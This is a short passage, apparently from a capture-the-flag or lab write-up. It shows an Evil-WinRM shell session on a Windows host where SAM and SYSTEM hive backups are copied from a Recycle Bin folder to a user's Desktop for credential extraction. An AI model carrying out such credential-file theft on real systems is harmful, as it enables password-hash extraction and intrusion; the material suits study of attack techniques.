 *Evil-WinRM* PS C:\$Recycle.Bin\S-1-5-21-1987495829-1628902820-919763334-1001> copy sam.bak C:\Users\Jareth\Desktop\sam.bak
*Evil-WinRM* PS C:\$Recycle.Bin\S-1-5-21-1987495829-1628902820-919763334-1001> copy system.bak C:\Users\Jareth\Desktop\system.bak
*Evil-WinRM* PS C:\$Recycle.Bin\S-1-5-21-1987495829-1628902820-919763334-1001> dir C:\Users\Jareth\Desktop
Directory: C:\Users\Jareth\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/18/2020 7:28 PM 49152 sam.bak
-a---- 9/18/2020 7:28 PM 17457152 system.bak
-a---- 9/18/2020 2:21 AM 80 user.txt